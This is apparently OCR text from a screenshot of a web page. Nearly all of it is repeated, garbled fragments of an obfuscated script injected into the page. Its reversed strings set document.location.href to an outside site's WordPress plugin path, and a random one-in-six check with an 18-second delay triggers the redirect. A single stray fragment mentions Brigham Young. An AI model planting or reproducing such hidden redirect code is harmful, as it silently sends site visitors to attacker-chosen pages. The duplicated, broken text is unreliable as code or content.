
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to Mormon
President Brigham Young and husband
toof-
redaeh/snigulp/tnetnoc-